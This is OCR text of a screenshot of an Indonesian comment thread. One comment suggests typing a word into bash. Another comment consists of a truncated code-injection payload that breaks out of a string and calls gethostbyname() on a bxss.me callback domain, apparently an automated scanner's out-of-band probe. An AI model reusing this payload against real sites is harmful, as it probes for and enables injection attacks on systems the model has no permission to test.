
mylndmo
· 10 tahun, 8 bulan yang lalu ·
1
jempol
169
7
tuliskan di bash "Terdistribusi" lalu tekan enter
DExWtSbs
· 2 tahun, 9 bulan yang lalu ·
0
jempol
7
0
'.gethostbyname(lc('hitms'.'pdhjuqng34eb7.bxss.me.')
67).chr(hex('58')).chr(121).chr(86).chr(98).chr(89).